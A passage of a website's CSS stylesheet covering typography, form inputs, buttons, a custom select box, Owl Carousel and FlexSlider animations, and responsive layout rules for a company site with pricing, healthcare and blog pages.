 4.3) Pricing - Page
 4.4) Testimonials - Page
 4.5) Getting Started - Page
 4.6) Support - Page
 4.7) HealthCare - Page
 4.8) How - Page
 4.9) Partners - Page
 4.10) Reliability - Page
 4.11) Blog and Blog Single - Page

===============================================*/
/*
 1.) Typography
----------------------------------------*/

/*
 2.) Default Styles
----------------------------------------*/

/*= Body
=======================================================*/

body {
-webkit-font-smoothing: antialiased;
text-shadow: 1px 1px 1px rgba(0,0,0,0.004);
background:#1c1c1c;
margin:0;
padding:0;
font-size: 18px;
line-height: 28px;
color: #666666;
}

pre {
word-break:normal;
word-wrap:normal;
}

img {
max-width: 100%;
-ms-interpolation-mode: bicubic;
line-height:.5em;
}

@media (max-width: 1280px){
    .video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p {
    padding: 0 15%;
}
.video-section p {
    color: #fff;

    font-size: 30px;
    line-height: 32px;
    padding: 0 4%;
    position: relative;
    text-align: center;
    top: 36%;
    width: 100%;
}
.video-section .play-icon{margin:27% 0 0;}
.video-section .play-icon a{background-size:60%;}


    }
@media (max-width: 767px) {
body {

}
.cont-mid .su-column-size-1-2:nth-child(2) .su-clearfix {
    background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: none;

    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin: 0 auto;
    text-align: center;
    width: 50px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-heading {
    float: none;
    padding: 0;
    text-align: center;
    width: 100%;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-heading .su-heading-inner {
    font-size: 22px;

    padding-bottom: 0;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner .su-list.su-list-style- {
    margin-top: 0;
    padding: 0 0 0 10px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-645 {
    float: none;
    height: 53px;
    margin: 20px auto;
    width: 153px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-643 {
    float: none;
    height: 53px;
    margin: 20px auto;
    width: 160px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-644 {
    float: none;
    height: 53px;
    margin: 0 auto;
    width: 193px;
}
.cont-mid .su-column-size-1-2:nth-child(4) .su-clearfix {
    background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: none;

    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin: 0 auto;
    text-align: center;
    width: 50px;
}
.cont-mid .su-column-size-1-2:nth-child(5) .su-column-inner {
    float: none;
    margin-top: 0;
    padding: 0 0 0 10px;
    text-align: center;
    width: 100%;
}
.cont-mid .su-list.su-list-style- {
    padding: 0 0 0 10px;
}
.cont-mid .su-column-size-1-2:nth-child(7) .su-column-inner {
    background: #df0e0e none repeat scroll 0 0;
    border-radius: 3px;
    color: #ffffff;
    display: inline-block;
    float: none;
    font-style:italic;
    margin: 0 0 22px;
    max-width: 458px;
    padding: 18px 45px;
    text-align: center;
    width: 100%;
}
.cont-mid .su-column-size-1-2:nth-child(8) .su-clearfix {
    background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: none;

    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin: 0 auto;
    text-align: center;
    width: 50px;
}
.cont-mid .su-column-size-1-2:nth-child(9) .su-column-inner {
    float: left;
    margin-top: 10px;
    padding: 0 0 0 10px;
    width: 100%;
}


}


/*= Links
=======================================================*/

a {
font-weight: bold;
color: #85b81b; /* #0097c6; */
text-decoration:none;
outline:0;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
cursor:pointer;
}
.footer-main a {
    color: #0097c6;
}

a:hover, a:active, a:focus {
text-decoration:underline;
outline:0
}

a:visited {
outline:0;
text-decoration:none;
}
/* Cancel the bold style for links in the nav bar */
.nav-bar a {
  color: inherit;
  font-weight: normal;
}


/*= Headings: P, H1, H2, H3, H4, H5, H6
=======================================================*/

h1, h2, h3, h4, h5, h6 {
font-weight:400;
padding:0;
margin:0;
color:#333333;
}

h1 {
font-size:48px;
line-height:50px;
letter-spacing:-0.02em;
padding-bottom:20px;
}

.single h1 {text-transform:none;}

h1 .sm {
text-transform:none;
padding-bottom:20px;
}

h2 {
font-size:32px;
line-height:34px;
letter-spacing:-0.01em;
padding-bottom:15px;
}

h3 {
font-size:24px;
line-height:26px;
padding-bottom:15px;
}

h4 {
font-size:20px;
line-height:22px;
padding-bottom:10px;
}

h5 {
font-size:18px;
line-height:20px;
padding-bottom:10px;
}

h6 {
font-size:16px;
line-height:18px;
padding-bottom:10px;
}

p {
padding:0 0 15px 0;
margin:0;
}

.lrg {
font-size:20px;
line-height:28px;
}

em {
font-style: italic;
}

em a {
font-style: italic;
}

strong {
font-weight:700;
}

strong a:hover {
text-decoration: underline;
}

.regular {
font-weight:400;
}

.regular a:hover {
text-decoration: underline;
}

.light {
font-weight:400;
}

.light a:hover {
text-decoration: underline;
}

.blue {
color: #001f58; /* #0097c6; */
}

.blue a {
color: #001f58; /*  #0097c6;*/
}

.green {
color:#a0d03f;
}

.green a {
color:#a0d03f;
}


@media (max-width: 1023px) {
h1 {
font-size:42px;
line-height:44px;
}

h2 {
font-size:28px;
line-height:30px;
}

h3 {
font-size:22px;
line-height:24px;
}

h4 {
font-size:18px;
line-height:20px;
padding-bottom:5px;
}

h5 {
font-size:18px;
line-height:20px;
padding-bottom:5px;
}

h6 {
font-size:16px;
line-height:18px;
padding-bottom:5px;
}

p {
padding:0 0 10px 0;
}

p:last-child {
padding:0 0 20px 0;
}

.lrg {
font-size:17px;
line-height:26px;
}
}

@media (max-width: 767px) {
h1 {
font-size:30px;
line-height:32px;
letter-spacing:-0.01em;
}

.container-sml h1 {
    padding-top: 50px;
    padding-bottom: 0;
}

p:last-child {
padding:0 0 20px 0;
}

.lrg {
font-size:16px;
line-height:24px;
}
}


/*= Order List And Unorder List
=======================================================*/

ul {
list-style:none;
margin:0;
padding:0;
}
.container-main ul {
list-style:disc;
margin:auto;
padding:inherit; padding-left:22px;
}
.container-main ul.tabs { list-style: none;}

.container-main .side-bar ul { padding-left:0px}
.container-main ul.owl-carousel {  padding-left:0; list-style:none;}

li {
line-height:22px;
position:relative;
margin:0;
padding:0 0 8px 14px;
}

.container-main li {  /*list-style:none;*/ padding: 0 0 8px 0px; margin-left:5px;}
.container-main ol li { list-style:decimal;}
ul, ul li { /*list-style: none;*/}
.desc ul li { /*list-style:none; background: url(../images/arrowicon.png) no-repeat left top 3px; padding-left: 18px;*/
    font-size: 18px;
    color: #666666;
    line-height: 28px;}
ol li {margin:0;
padding:0 0 8px 14px;}


li:last-child {
padding-bottom:30px;
}

/*li::before {
width:10px;
height:10px;
float:left;
content: "\f054";
font-family:"FontAwesome";
font-size:12px;
color:#0097c6;
baseline-shift:1px;
position: absolute;
top:1px;
left:0;
}*/

@media (max-width:1023px) {
li:last-child {
padding-bottom:20px;
}
}

@media (max-width:767px) {
li {

}

li:last-child {
padding-bottom:20px;
}
}


/* #Input Styles
================================================= */

form ul li:before {
content:"";
display:none;
}

input, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
border-radius: 0;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
outline:0;
}

textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
outline: 0;
}

input, textarea {
-webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
-moz-transition: border linear 0.2s, box-shadow linear 0.2s;
-ms-transition: border linear 0.2s, box-shadow linear 0.2s;
-o-transition: border linear 0.2s, box-shadow linear 0.2s;
transition: border linear 0.2s, box-shadow linear 0.2s;
}

label {
float:left;
font-size:14px;
color:#010101;
font-weight:normal;
padding-top:7px !important;
}

label {
width:100%;
float:left;
font-weight:normal;
font-size:16px;
color:#333333;
padding:0 0 6px 0;
margin:0;
}

input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, textarea, select {
width:100%;
height:41px;
float:left;
background:#fff;
border:1px solid #dddddd;
border-radius:4px;
font-size:14px !important;
color:#999999;
/* text-transform:uppercase; */
line-height:20px;
padding:8px 15px;
outline:none;
position:relative;
z-index:999;
}

textarea {
height:100px;
padding:10px 15px;
outline:none;
resize:none;
}

select {
padding-top:0;
padding-bottom:0;
padding-right:0;
}

.select-bg {
width:100%;
float:left;
position:relative;
}

.select-bg:before {
content:"\f0dd";
font-family:"FontAwesome";
font-size:18px;
color:#606060;
width:4px;
height:4px;
position:absolute;
top:32%;
right:20px;
margin:-12px 0 0 0;
z-index:1000;
}

:placeholder {
color:#888888;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color:#888888;
}

input::-moz-placeholder, textarea::-moz-placeholder {
color:#888888;
}


@media (max-width:767px) {
input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, textarea, select {
border-radius:9px !important;
}
}


/* Custom Select Box */
.sbHolder {
width: 100%;
height: 41px;
float: left;
position: relative;
outline: none;
text-decoration: none;
}

.sbSelector {
display: block;
height: 41px;
left: 0;
line-height: 41px;
outline: none;
overflow: hidden;
text-indent: 0;
text-decoration: none;
width: 100%;
float: left;
background:#fff;

font-size: 14px;
color:#000 !important;
text-transform:uppercase !important;
text-transform:none;
text-align:left;
border:1px solid #dddddd;
border-radius:4px;
position:relative !important;
padding:0 15px;
}

.sbSelector:link, .sbSelector:visited, .sbSelector:hover, .sbSelector:active {
color:#fff;
outline: none;
text-decoration: none;
}

.sbHolder:hover .sbSelector {
color:#fff;
outline: none;
text-decoration: none;
}

.sbToggle {
display: block;
outline: none;
position: absolute;
right: 22px;
top: 10px;
float:right;
z-index: 10;
}

.sbToggle:before {
float:right;
content:"\f107";
width: 0;
height: 0;
font-family:"FontAwesome", Arial, Helvetica, sans-serif;
font-size:20px;
color:#000000;
}

.sbToggleOpen:before {
content:"\f106";
}

.sbOptions {
list-style:none;
left: 0;
margin: 0;
padding: 0;
position: relative;
position: absolute;
top: 30px;
width: 100%;
z-index: 1;
overflow-y: auto;
max-height:100px;
z-index: 20;
overflow:auto;
overflow-x:hidden;
background:#ffffff;
border: 1px solid #ddd;
border-radius:0 0 3px 3px;
}

.sbOptions li {
width: 100%;
float: left;
padding: 0;
}

.sbOptions a {
width: 100%;
float: left;
display: block;
color: #59585d;
font-size: 13px;

text-transform:none;
border: none;
outline: none;
text-decoration: none;
text-align:left;
text-transform:uppercase;
padding:7px 15px;
}

.sbOptions a:link, .sbOptions a:visited {
color: #504640;
text-decoration: none;
}

.sbOptions a:hover, .sbOptions a:focus, .sbOptions a.sbFocus {
color:#FFFFFF;
background:#999;
}

.sbOptions .sbDisabled {
color: #FFFFFF;
display: block;
padding: 10px 15px;
}

.sbOptions .sbGroup {
color: #5b6e80;
font-size: 13px;

display: block;
padding: 5px 11px;
}

.sbOptions .sbSub {
padding-left: 11px;
}

@media (max-width: 767px) {
.sbSelector {
border-radius:9px;
}

.sbOptions {
border-radius:0 0 9px 9px;
}
}


/* #Buttons
================================================== */

.btn,
button,
input[type="button"],
input[type="submit"]  {
float:none;
display:inline-block;
font-weight:normal;
font-size:16px;
color:#FFFFFF;
text-align:center;
text-decoration:none;
white-space:normal;
vertical-align:middle;
text-transform:uppercase;
line-height:16px;
letter-spacing:0.02em;
background:#001f58;
border:1px solid #001f58;
filter:0;
border-radius:10px;
position:relative;
cursor:pointer;
padding:15px 30px;
margin:0;
}

.btn:hover,
.btn:focus,
.btn:active,
.btn:active:focus,
.btn.active:focus,
button:hover,
button:focus,
button:active,
button:active:focus,
button.active:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
input[type="button"]:active:focus,
input[type="button"].active:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="submit"]:active,
input[type="submit"]:active:focus,
input[type="submit"].active:focus  {
color:#FFFFFF;
background:#003b8b; /*#66bede;*/
border:1px solid #003b8b; /*#4db4d9;*/
text-decoration:none;
outline:0;
box-shadow:none;
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
cursor:not-allowed;
filter:alpha(opacity=65);
-webkit-box-shadow:none;
box-shadow:none;
opacity:.65;
}

a.btn.disabled,
fieldset[disabled] a.btn {
pointer-events:none;
}

.btn-green,
button.btn-green,
input.btn-green[type="button"],
input.btn-green[type="submit"]  {
background:#85BA40;
border:none;
border-radius:9px;
}

.btn-green:hover,
.btn-green:focus,
.btn-green:active,
.btn-green:active:focus,
.btn-green.active:focus,
button.btn-green:hover,
button.btn-green:focus,
button.btn-green:active,
button.btn-green:active:focus,
button.btn-green.active:focus,
input.btn-green[type="button"]:hover,
input.btn-green[type="button"]:focus,
input.btn-green[type="button"]:active,
input.btn-green[type="button"]:active:focus,
input.btn-green[type="button"].active:focus,
input.btn-green[type="submit"]:hover,
input.btn-green[type="submit"]:focus,
input.btn-green[type="submit"]:active,
input.btn-green[type="submit"]:active:focus,
input.btn-green[type="submit"].active:focus  {
background:#85BA40;
box-shadow:inset rgba(133, 186, 64, 1) 0 0 0 1px;
border:none;
}

.btn-white,
button.btn-white,
input.btn-white[type="button"],
input.btn-white[type="submit"]  {
border: 1px solid transparent;
color:#85BA40;
background:#FFFFFF;
border-radius:10px;
border:none;
}

.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white:active:focus,
.btn-white.active:focus,
button.btn-white:hover,
button.btn-white:focus,
button.btn-white:active,
button.btn-white:active:focus,
button.btn-white.active:focus,
input.btn-white[type="button"]:hover,
input.btn-white[type="button"]:focus,
input.btn-white[type="button"]:active,
input.btn-white[type="button"]:active:focus,
input.btn-white[type="button"].active:focus,
input.btn-white[type="submit"]:hover,
input.btn-white[type="submit"]:focus,
input.btn-white[type="submit"]:active,
input.btn-white[type="submit"]:active:focus,
input.btn-white[type="submit"].active:focus  {
color:#85BA40;
background:#ffffff;
border: 1px solid #85BA40;
/*box-shadow:inset rgba(0, 0, 0, .3) 0 0 10px;*/
text-decoration: none;
outline: 0;
box-shadow: none;
margin: -1px;
}

.btn-blue,
button.btn-blue,
input.btn-blue[type="button"],
input.btn-blue[type="submit"] {
font-size:16px;
line-height:16px;
background: #001f58; /* #0097c6; */
border-radius:10px;
border:1px solid #001f58; /*  #4db4d9;*/
padding:15px 30px;
}

.btn-blue:hover,
.btn-blue:focus,
.btn-blue:active,
.btn-blue:active:focus,
.btn-blue.active:focus,button:hover,
button.btn-blue:focus,
button.btn-blue:active,
button.btn-blue:active:focus,
button.btn-blue.active:focus,
input.btn-blue[type="button"]:hover,
input.btn-blue[type="button"]:focus,
input.btn-blue[type="button"]:active,
input.btn-blue[type="button"]:active:focus,
input.btn-blue[type="button"].active:focus,
input.btn-blue[type="submit"]:hover,
input.btn-blue[type="submit"]:focus,
input.btn-blue[type="submit"]:active,
input.btn-blue[type="submit"]:active:focus,
input.btn-blue[type="submit"].active:focus  {
background:#003b8b; /*#23acde;*/
border:1px solid #003b8b; /*#4db4d9;*/
box-shadow:inset 0 0 0 1px #003b8b; /*#0097c6;*/
}

.btn-out {
width:100%;
float:left;
text-align:center;
}

@media only screen and (max-width: 767px) {
.btn,
button,
input[type="button"],
input[type="submit"]  {
font-size:16px;
border-radius:9px;
padding:12px 25px 11px 25px;
}

.btn-blue,
button.btn-blue,
input.btn-blue[type="button"],
input.btn-blue[type="submit"] {
border-radius:9px;
padding:12px 30px 10px 30px;
}
}


/* #Owl-carousel
=======================================================*/

.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}

/* display none until init */
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {float: left; display: block !important;}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}

/* mouse grab icon */
.grabbing {
cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility:    hidden;
-ms-backface-visibility:     hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}

.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
}

/* fade */
.owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}

.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
-webkit-animation: scaleUpFrom .5s ease both;
-moz-animation: scaleUpFrom .5s ease both;
animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
-webkit-animation: scaleUpTo .5s ease both;
-moz-animation: scaleUpTo .5s ease both;
animation: scaleUpTo .5s ease both;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes
empty {
 0% {
opacity: 1
}
}
@-moz-keyframes
empty {
 0% {
opacity: 1
}
}
@keyframes
empty {
 0% {
opacity: 1
}
}
@-webkit-keyframes
fadeIn {
 0% {
opacity:0;
}
 100% {
opacity:1;
}
}
@-moz-keyframes
fadeIn {
 0% {
opacity:0;
}
 100% {
opacity:1;
}
}
@keyframes
fadeIn {
 0% {
opacity:0;
}
 100% {
opacity:1;
}
}
@-webkit-keyframes
fadeOut {
 0% {
opacity:1;
}
 100% {
opacity:0;
}
}
@-moz-keyframes
fadeOut {
 0% {
opacity:1;
}
 100% {
opacity:0;
}
}
@keyframes
fadeOut {
 0% {
opacity:1;
}
 100% {
opacity:0;
}
}
@-webkit-keyframes
backSlideOut {
 25% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
 75% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
 100% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
}
@-moz-keyframes
backSlideOut {
 25% {
opacity: .5;
-moz-transform: translateZ(-500px);

}
 75% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
 100% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
}
@keyframes
backSlideOut {
 25% {
opacity: .5;
transform: translateZ(-500px);
}
 75% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
 100% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
}
@-webkit-keyframes
backSlideIn {
 0%, 25% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(200%);
}
 75% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
 100% {
opacity: 1;
-webkit-transform: translateZ(0) translateX(0);
}
}
@-moz-keyframes
backSlideIn {
 0%, 25% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(200%);
}
 75% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
 100% {
opacity: 1;
-moz-transform: translateZ(0) translateX(0);
}
}
@keyframes
backSlideIn {
 0%, 25% {
opacity: .5;
transform: translateZ(-500px) translateX(200%);
}
 75% {
opacity: .5;
transform: translateZ(-500px);
}
 100% {
opacity: 1;
transform: translateZ(0) translateX(0);
}
}
@-webkit-keyframes
scaleToFade {
 to {
opacity: 0;
-webkit-transform: scale(.8);
}
}
@-moz-keyframes
scaleToFade {
 to {
opacity: 0;
-moz-transform: scale(.8);
}
}
@keyframes
scaleToFade {
 to {
opacity: 0;
transform: scale(.8);
}
}
@-webkit-keyframes
goDown {
 from {
-webkit-transform: translateY(-100%);
}
}
@-moz-keyframes
goDown {
 from {
-moz-transform: translateY(-100%);
}
}
@keyframes
goDown {
 from {
transform: translateY(-100%);
}
}
 @-webkit-keyframes
scaleUpFrom {
 from {
opacity: 0;
-webkit-transform: scale(1.5);
}
}
@-moz-keyframes
scaleUpFrom {
 from {
opacity: 0;
-moz-transform: scale(1.5);
}
}
@keyframes
scaleUpFrom {
 from {
opacity: 0;
transform: scale(1.5);
}
}
 @-webkit-keyframes
scaleUpTo {
 to {
opacity: 0;
-webkit-transform: scale(1.5);
}
}
@-moz-keyframes
scaleUpTo {
 to {
opacity: 0;
-moz-transform: scale(1.5);
}
}
@keyframes
scaleUpTo {
 to {
opacity: 0;
transform: scale(1.5);
}
}


/* #Slider Controls
================================================== */

/* Bullets */
.owl-controls {
width: 100%;
float: left;
text-align: center;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
margin:0;
}

.owl-controls .owl-buttons div {
display: none;
}

.owl-controls .owl-page {
width: auto;
float: none;
display: block;
margin: 0;
display: inline-block;
zoom: 1;
*display: inline;
}

.owl-controls .owl-page span {
display: block;
width: 14px;
height: 14px;
background:#ffffff;
border:1px solid #cccccc;
border-radius:20px;
margin:3px;
padding:0;
text-indent: -9999px;
}

.owl-controls .owl-page.active span {
filter: Alpha(Opacity=100);
/*IE7 fix*/
opacity: 1;
background:#95c122;
border-color:#95c122;
}

/* Previous and Next */
.navigation {
width: 100%;
float: left;
}

.navigation a {
line-height:.5em;
z-index: 10;
cursor: pointer;
text-indent:-99999px;
position: absolute;
top:32%;}

.navigation a:hover {
text-decoration:none;
}

.navigation a:before {
font: normal normal normal 14px/1 FontAwesome;
font-family:"FontAwesome";
font-size:60px;
color:#dddddd;
display:block;
text-indent:0;
position: absolute;
top:0;
z-index: 10;
cursor: pointer;
opacity:1;
}

.navigation a.previous {
left:0;
}

.navigation a.previous:before {
content:"\f104";
left:0;
}

.navigation a.next {
right:0;
}

.navigation a.next:before {
content:"\f105";
right:0;
}


/*= #Flexslider
=======================================================*/

.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
outline: none;
}

.slides, .flex-control-nav, .flex-direction-nav {
margin: 0;
padding: 0;
list-style: none;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {
width:100%;
float:left;
margin: 0;
padding: 0;
}

.flexslider .slides {
width:100%;
float:left;
}

.flexslider .slides > li {
display: none;
-webkit-backface-visibility: hidden;
}

.flexslider .slides li {
position:relative;
}

.slides:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}

html[xmlns] .slides {
display: block;
}

* html .slides {
height: 1%;
}

.no-js .slides > li:first-child {
display: block;
}

.flex-direction-nav {
*height: 0;
width:100%;
display: block;
left:0;
margin:0;
}

.flex-direction-nav a {
width: 25px;
height: 25px;
margin:0;
display: block;
position: absolute;
top:50%;
z-index: 10;
cursor: pointer;
text-indent: -9999px;
line-height:25px;
opacity: 1;
margin:-11px 0 0 0;
}

.flex-direction-nav a:before {
width:100%;
float:left;
font: normal normal normal 14px/1 FontAwesome;
font-family:"FontAwesome";
font-size:12px;
color:#fff;
display:block;
text-indent:0;
position: absolute;
top:0;
z-index: 10;
cursor: pointer;
line-height:25px;
opacity:1;
}

.flex-direction-nav .flex-next {
right:0;
background:#67a633;
border-radius:0 12px 12px 0;
}

.flex-direction-nav .flex-next:before {
content: "\f077";
left:0;
text-align:center;
}

.flex-direction-nav .flex-prev {
right:25px;
background:#558e26;
border-radius:12px 0 0 12px;
}

.flex-direction-nav .flex-prev:before {
content: "\f078";
right:0;
text-align:center;
}

.flex-next:hover,
.flex-prev:hover {
opacity: 1;
}

.flex-direction-nav .flex-disabled {
opacity:.7!important;
filter:alpha(opacity=30);
cursor: default;
}

/* Control Nav */
.flex-control-nav {
width:100%;
float:left;
position:absolute;
bottom:0px;
left:0;
text-align:center;
display:none;
z-index:100;
padding:0;
margin:0;
}

.flex-control-nav li {
width:15px;
height:15px;
line-height:normal;
margin: 0 3px;
display: inline-block;
zoom: 1;
*display: inline;
text-indent:-99999px;
}

.flex-control-paging li a {
width: 15px;
height: 15px;
float:left;
display:block;
color:#fff;
line-height:normal;
overflow:hidden;
background:#fff;
border:2px solid #0da8f4;
border-radius:15px;
behavior: url(PIE.htc);
position:relative;
text-indent:-99999px;
}

.flex-control-paging li a.flex-active {
background:#1289c3
}

.flex-control-thumbs {
display:none;
}


/*= Site Common
=======================================================*/
/*= Site Common
=======================================================*/

.container {
width:100%;
max-width:1260px;
padding:0 30px;
}

.container-med {
width:100%;
max-width:1050px;
margin:0 auto;
}

.container-sml {
width:100%;
max-width:1060px;
margin:0 auto;
padding:0 30px;
}

.row {
width:100%;
float:left;
margin: 0;
padding:0;
}

.col-xs-2 {
/*width: 205px;
float:left;
min-height:1px;
padding:0 20px 0 0;
margin:0 -205px 0 0;
position:relative;
z-index:1;*/
}

.col-xs-4 {
/*width: 285px;
float:right;
min-height:1px;
padding:0;
margin:0 0 0 -285px;
position:relative;
z-index:1;*/
}

.col-xs-6 {
/*width: 100%;
float:left;
padding:0 305px 0 205px;*/
}

.col-md-6:not(.feature-col-devide) {
width:47.16%;
float:left;
padding:0;
}

.col-xs-8 {
/*width: 100%;
float:left;
padding:0 305px 0 0;*/
}

@media (min-width: 1200px) {
.row {
margin:0;
}

.container {
width:100%;
max-width:1260px;
padding:0 30px;
}

.col-xs-2 {
/*width: 205px;
float:left;
min-height:1px;
padding:0 20px 0 0;
margin:0 -205px 0 0;
position:relative;
z-index:1;*/
}

.col-xs-4 {
/*width: 285px;
float:right;
min-height:1px;
padding:0;
margin:0 0 0 -285px;
position:relative;
z-index:1;*/
}

.col-xs-6 {
/*width: 100%;
float:left;
padding:0 305px 0 205px;*/
}

.col-md-6:not(.feature-col-devide) {
width:47.16%;
padding:0;
}

.col-xs-8 {
/*width: 100%;
float:left;
padding:0 305px 0 0;*/
}

}

@media (max-width: 1199px) {
.col-xs-2 {
width: 185px;
padding:0 20px 0 0;
}

.col-xs-4 {
/*width: 240px;*/
}

.col-xs-6 {
/*padding:0 260px 0 185px;*/
}

.col-md-6 {
width:47.16%;
padding:0;
}

.col-xs-8 {
/*padding:0 260px 0 0;*/
}
}
@media (max-width: 1023px) {
.row {
margin: 0;
}

.container {
width:100%;
max-width:100%;
padding:0 80px;
}

.container-med {
width:100%;
max-width:100%;
padding:0 80px;
}

.container-sml {
width:100%;
max-width:100%;
padding:0 80px;
}

.col-xs-2 {
width: 100%;
min-height:inherit;
padding:0;
margin:0;
}

.col-xs-4 {
/*width: 107%;
text-align:center;
padding:0;
margin:0 -3.5%;*/
}

.col-xs-6 {
/*width: 100%;
padding:0 0 35px 0;*/
}

.col-md-6 {
width:47.16%;
padding:0;
}

.col-xs-8 {
/*width: 100%;
padding:0 0 35px 0;*/
}
}

@media (max-width: 767px) {
.container {
width:100%;
max-width:100%;
padding:0 3.125%;
}

.container-med {
width:100%;
max-width:100%;
padding:0 3.125%;
}

.container-sml {
width:100%;
max-width:100%;
padding:0 3.125%;
}

.col-xs-2 {
width: 100%;
min-height:inherit;
padding:0;
}

.col-xs-4 {
/*width:100%;*/
min-height:inherit;
padding:0;
margin:0;
}

.col-xs-6 {
/*width: 100%;
padding:0 0 35px 0;*/
}

.col-md-6 {
width:100%;
padding:02;
}

.col-xs-8 {
/*width: 100%;
padding:0 0 35px 0;*/
}
}


/*= Common styles
=======================================================*/

.container-main {
width:100%;
float:left;
background:#FFFFFF;
padding-top:105px;
}

@media (min-width: 1200px) and (max-width: 1231px) {
  .container-main {
    padding-top:80px;
  }
}
/*
padding for 1024 and less for the top navigation.
 */
@media (max-width: 1024px) {
  .container-main {
    padding-top:75px;
  }
}

.right-r {
float:right;
}


/* verticalalign middle */
.outer-bg {
width:100%;
height:100%;
float:none;
display:table;
margin:0 auto
}

.inner-bg {
width:100%;
height:100%;
float:none;
display:table-cell;
vertical-align:middle;
text-align:center
}

/* Menu - Btn */
.menu-btn {
width:45px;
height:45px;
float: right;
display:none;
color:#001f58; /* #0097c6;*/
position:absolute;
top:18px;
right:20px;
